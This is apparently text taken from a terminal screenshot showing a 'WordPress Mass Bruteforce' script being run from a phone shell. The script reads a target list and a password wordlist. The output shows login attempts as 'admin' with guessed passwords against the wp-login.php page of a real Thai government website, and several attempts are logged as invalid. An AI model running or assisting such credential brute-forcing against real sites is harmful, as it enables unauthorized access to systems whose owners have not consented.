 .../emulated/0 $ bash mass-wp.sh
WordPress Mass Bruteforce
https://github.com/KelelawarCyberTeam/Wp-M
ass
[?] Input List Web Target : web.txt
[?] Input List Password (file) : wordlist.txt
INFO: Cannot detect Username!
INFO: Cannot find username
[?] Input username manually : admin
INFO: Invalid https://www.naphru.go.th/th/wp-login.php admi
n:gimboroot
INFO: Invalid https://www.naphru.go.th/th/wp-login.php admi
n:admin@123